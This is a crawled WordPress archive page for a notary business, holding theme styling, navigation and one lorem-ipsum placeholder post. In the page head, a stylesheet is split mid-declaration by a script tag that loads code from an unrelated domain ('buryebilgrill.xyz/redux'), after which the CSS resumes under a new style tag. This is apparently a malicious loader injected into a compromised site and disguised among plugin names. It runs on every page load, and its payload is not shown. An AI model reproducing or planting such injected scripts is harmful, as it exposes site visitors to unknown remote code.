

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zlatanotary.com/2021/02/
body_size: 10881
content:
<!DOCTYPE html>
<html class="no-js" lang="en"> 
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js" integrity="sha512-aVKKRRi/Q/YV+4mjoKBsE4x3H+BkegoM/em46NNlCqNTmUYADjBbeNefNxYV7giUp0VxICtqdrbqU7iVaeZNXA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

    <title>February 2021 &#8211; Zlata Notary</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zlata Notary &raquo; Feed" href="https://www.zlatanotary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zlata Notary &raquo; Comments Feed" href="https://www.zlatanotary.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zlatanotary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--color-grey: #fafafa;--wp--preset--color--color-black: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 12px;--wp--preset--font-size--huge: 49px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.zlatanotary.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='bauen-style-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/bootstrap-min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/owl-carousel-min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/owl-theme-default-min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/animate-min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/themify-icons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='helper-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/helper.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='YouTubePopUp-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/YouTubePopUp.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-pro-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/fontawesome-pro.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bauen-map-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/map.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bauen-main-style-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/bauen-main-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bauen-preloader-style-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/preloader-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bauen-scrollbar-style-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/scrollbar-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bauen-logo-img-style-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/logo-img-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bauen_fonts-css' href='//fonts.googleapis.com/css?family=Didact+Gothic%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zlatanotary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.zlatanotary.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zlatanotary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.4.15" /><meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/******************************/
/* Logo */
/******************************/

nav.navbar .container {
	padding-top: 40px; 
}

nav.nav-scroll {
	height: 130px !important;
}

nav.nav-scroll .container {
	padding-top: 0 !important;
}

.logo-img {
	width: 105px !important;
}

/******************************/
/* back to top button */
/******************************/

.progress-wrap {
	display: none !important; 
}

/******************************/
/* Navigation */
/******************************/

.current-menu-item a {
	color: #fff !important;
}

.navbar-nav .nav-item:hover a {
	color: #b19777 !important;
}

/******************************/
/* Home Page */
/******************************/

.o-hidden h1 {
	letter-spacing: 5px !important;
}

.o-hidden h1,
.o-hidden p{
	text-shadow: 2px 4px 3px rgba(0,0,0,0.8);
}



/* Moves previous and next button on hero image*/
.full-screen-slider .owl-nav {
	left: 12% !important;
}

.owl-prev,
.owl-next {
	float: none !important;
}

/* makes button on hero image button gold outline  */
.butn-light a {
	display: none; 
	border: 1px solid #b19777 !important;
	border-radius: 5px !important;
}


/* Services Section - Home Page */

.services .item {
	background: #323232;
	border-radius: 10px !important;
	box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;
}

.numb {
	display: none; 
	color: #b19777 !important;
}

/* About Zlata Notary - Home Page */

.pricing-card {
	padding: 0 !important;
	padding-left: 40px !important;
	background-color: transparent !important;
}

.pricing-card-bottom {
	padding: 0 !important;
}

#about-bullet-section .butn-pricing {
	display: none; 
}

.page-id-227 .about-img .about-img-2 {
	width: 80% !important;
	font-size: 11px !important;
}

.page-id-227 [data-id="cebf8a6"] .row {
	justify-content: center !important;
}

.page-id-227 [data-id="12d07fd"] img {
	border-radius: 10px;
	box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;
}

/* Testimonials Section - Home Page */


.page-id-227 [data-id="2e488e9"] .testimonials-box{
	border-radius: 10px; 
	box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;
}




/* Contact Us - Home Page */

.telephone-number-contact-us {
	color: #b19777;
	text-decoration: underline !important; 
}

form input,
form textarea {
	border-bottom: 1px solid #b19777 !important;
}


/******************************/
/* Footer Section */
/******************************/


footer a:hover {
	color: #b19777 !important;
	transition: 0.5s all ease;
}



/******************************/
/* Media Query */
/******************************/

/* ----------- iPhone 4 and 4S ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2) {

	  
	  /* Logo */
	  
	  .logo-img {
		  width: 60px !important;
	  }
	  
	  .navbar.nav-scroll .logo-img {
		  width: 80px !important;
	  }
	  
 
	  /*Removes padding top from navbar container that was used in desktop*/
	  
	  .navbar {
		  padding-top: 0 !important;
		  padding-bottom: 0 !important;
	  }
	  
	  nav.navbar .container {
		padding-top: 0 !important;
	  }
	  
	  .collapse.show {
		  display: block !important;
	  }
	  
	  .navbar-toggler {
		  z-index: 1000;
	  }
	  
	  .navbar-collapse.collapse,
	  .navbar-collapse.collapse.show {
		  height: 29vh !important;
		  max-height: 29vh !important;
	  } 
	  
	  .navbar:not(.nav-scroll) .navbar-collapse {
		  max-height: 29vh !important;
	  }

	  
	  /* Removes background color from header above logo*/
	  
	  .navbar {
		  background: transparent !important;
	  } 

	  .navbar-toggler {
		  font-size: 30px !important;
		  text-shadow: 2px 4px 3px rgba(0,0,0,0.3);
		  background-color: transparent !important;
	  }

	  
	  
	  /*Home page - banner image button */
	  
	.butn-light a {
		display: block; 
	}
	  
	  
	  /* ----------- Home Page ----------- */
	  .section-title {
		  text-align: center !important;
	  }
	  
	  /* ---------- About Section ------------------ */
	  
	  #about-bullet-section .butn-pricing {
		display: block; 
	}
	 
	  /* ----------- Testimonials Section ----------- */
	  
	  [data-id="7c7771a"] {
		  padding: 10px !important;
	  }
	  
	  
	  
	  /* ----------- Contact us Section ----------- */
	  
	  [data-id="bee7daa"] .elementor-widget-container {
		  padding: 10px !important;
	  }
	  
	  [data-id="4a133f5"] {
		  padding: 10px !important;
	  }
	  
	   /* ----------- Footer Section ----------- */
	  
	  footer .mb-30,
	  footer .sub-footer .text-left,
	  footer .social-icon{
		  text-align: center !important;
	  }
	  
	  footer .sub-footer .col-md-4:nth-child(3) {
		  display: none; 
	  }
	  
	  footer .sub-footer .text-left a {
		  color: #b19777 !important;
	  }
	  
	  footer .ti-instagram {
		  font-size: 25px !important;
	  }
	  
}
		</style>
		<style id="bauen-dynamic-css" title="dynamic-css" class="redux-options-output">img.logo-img, .bauen-header .bauen-logo img.logo-img, #bauen-aside .bauen-logo img.logo-img, div.logo{width:125px;}</style> 
<style type="text/css" class="bauen-custom-dynamic-css">


@media only screen and (max-width: 768px){
body .logo-img{
	height:!important;
	width:!important;
}
body .navbar .logo{
	height:!important;
	width:!important;
}
}
body .butn-light a{
	border-color:;
}

body .butn-dark a{
	border-color:;
}



body .social-left li a, body .content-lines-inner, body .content-lines, body .main-footer .abot .social-icon a{
	border-color:;
}
body .social-left:before{background:;}

</style>
 
 
 <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive date wp-embed-responsive dark-version wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-21"   >
  	
	<!-- Preloader -->
  	<div id="preloader"></div>
				
				<!-- 1st condition -->
				 
					    <!-- header start -->
	
		 	
		
			 
								
			
			  
										
			
				
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg custom-full-slider bauen-menu-full">
	    <div class="container">
			<!-- Logo -->
			<div class="logo-wrapper valign custom-logo-bg">
				<div class="logo custom-logo-sub-gray">
					<a href="https://www.zlatanotary.com/">
																					<img class="logo-img " src="https://www.zlatanotary.com/wp-content/uploads/2022/10/logo.png" alt="Zlata Notary">
																								</a>			
				</div>
			</div>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="icon-bar"><i class="ti-line-double"></i></span> </button>
			<!-- Navbar links -->
			<div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto bn-classic-menu-class -white">
					<li id="menu-item-1734" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.zlatanotary.com/" class="nav-link nav-color menu-home" >Home</a></li>
<li id="menu-item-2049" class="nav-item menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="nav-link nav-color menu-services" >Services</a></li>
<li id="menu-item-2186" class="nav-item menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="nav-link nav-color menu-prices" >Prices</a></li>
<li id="menu-item-2048" class="nav-item menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="nav-link nav-color menu-about" >About</a></li>
<li id="menu-item-2047" class="nav-item menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="nav-link nav-color menu-testimonials" >Testimonials</a></li>
<li id="menu-item-2107" class="nav-item menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="nav-link nav-color menu-contact" >Contact</a></li>
						
				</ul>
			</div>
		</div>
	</nav>
	
     
									
		
		    		
	 
										
				
			
		
    
			<!-- Content -->
	<div class="content-wrapper">
		<!-- Lines -->
				<section class="content-lines-wrapper">
			<div class="content-lines-inner">
				<div class="content-lines"></div>
			</div>
		</section>
				<!-- Header Banner -->	
		
		

    	
	    
			
		    			    	
							
		

		

		<section class="banner-header banner-img valign bg-img bg-fixed" data-overlay-darkgray="5" data-background="https://webredox.net/demo/wp/bauen/dark/el/multi/demo3/wp-content/uploads/2021/09/about.jpg">
		<!-- Left Panel -->
			
			<div class="left-panel-no"></div>			
						
	</section>
		<!-- Blog  -->
	<section class="section-static-banner-header">
		<div class="container">
			<div class="row">
			    <div class="col-md-12">
			    
<div class="animate-box" data-animate-effect="fadeInLeft">
					
					<h2 class="section-title">
																		Archive:   February 2021																					
									
					</h2>
				
				
</div>
					</div>
			</div>
		</div>
	</section>			
	
	
	<section class="bauen-blog3 section-padding2">
		<div class="container">
			<div class="row">
				<div class="col-md-8  ">				
					<div class="row">					
											       					
					   
					    <div class="col-md-12"> 
					    <div id="post-139" class="post-139 post type-post status-publish format-standard hentry category-planning tag-urban">						
                            <div class="item">
							    								
                                <div class="post-cont"> 
                                   	<span class="tag"><a href="https://www.zlatanotary.com/category/planning/" rel="category tag">Planning</a></span> <i>|</i> <span class="date">February 14, 2021</span>
																		<h5><a href="https://www.zlatanotary.com/planning/modern-architecture-buildings/">
																					Modern Architecture Buildings																					
									</a></h5> 									
                                    
                                    <!-- excerpt -->
																			<p>Modern Architecture Buildings Quisque pretium fermentum quam, sit amet cursus ante sollicitudin vel. Morbi consequat risus consequat, porttitor orci sit amet, iaculis nisl. Integer quis sapien nec elit ultrices euismod sit amet id lacus. Sed a imperdiet erat. Duis eu est dignissim lacus dictum hendrerit quis vitae mi. Fusce eu nulla ac nisi cursus tincidunt. Interdum et malesuada fames ac&#8230;</p>
										
                                </div>
                            </div>						
                        </div>						
